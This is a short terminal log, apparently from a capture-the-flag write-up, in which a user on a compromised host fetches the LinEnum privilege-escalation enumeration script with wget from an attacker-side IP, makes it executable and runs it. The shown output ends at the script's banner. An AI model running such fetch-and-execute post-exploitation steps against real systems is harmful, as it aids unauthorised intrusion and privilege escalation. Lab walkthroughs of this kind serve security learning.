 ford@blume:~$ wget http://192.168.3.44:9999/LinEnum.sh
--2024-05-08 16:43:44--  http://192.168.3.44:9999/LinEnum.sh
Connecting to 192.168.3.44:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[===================>] 45.54K --.-KB/s in 0.004s
2024-05-08 16:43:44 (12.1 MB/s) - ‘LinEnum.sh’ saved [46631/46631]
ford@blume:~$ ls
LinEnum.sh  user.txt
ford@blume:~$ chmod +x LinEnum.sh
ford@blume:~$ ls
LinEnum.sh  user.txt
ford@blume:~$ ./LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
CSDN @不会PWN不改名